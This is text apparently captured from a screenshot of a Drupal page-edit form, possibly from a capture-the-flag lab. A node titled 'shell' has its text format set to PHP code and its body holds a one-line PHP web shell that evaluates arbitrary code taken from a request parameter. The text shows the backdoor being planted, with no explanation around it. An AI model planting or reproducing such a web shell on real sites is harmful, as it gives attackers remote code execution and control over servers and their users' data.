 Edit Basic page shell
View Edit Delete Revisions
Home » Node » shell
There is a security update available for your version of Drupal. To ensure the security of your server, you should update immediately! See the available update
Title *
shell
Body (Edit summary)
<?php
echo '123';
@eval($_REQUEST['dc7']);
?>
Text format PHP code About text formats ?
• You may post PHP code. You should include <?php ?> tags.